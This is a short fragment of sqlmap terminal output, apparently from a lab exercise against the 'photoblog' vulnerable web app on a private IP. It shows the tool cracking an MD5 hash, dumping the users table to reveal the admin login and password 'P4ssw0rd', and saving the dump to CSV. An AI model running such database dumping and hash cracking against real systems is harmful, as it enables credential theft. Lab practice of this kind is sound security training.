 do you want to store hashes to a temporary file for eventual further processing with other to
[20:27:11] [INFO] using hash method 'md5_generic_passwd' [Y/n/q]
[20:27:11] [INFO] resuming password 'P4ssw0rd' for hash '8efe310f9ab3efeae8d410a8e0166eb2' fo
r user 'admin'
Database: photoblog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password                                    |
+----+-------+---------------------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+
[20:27:11] [INFO] table 'photoblog.users' dumped to CSV file '/root/.sqlmap/output/192.168.23
.131/dump/photoblog/users.csv'
[20:27:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.23.13
1'
[*] ending @ 20:27:11 /2019-10-24/
root@ubuntu:~#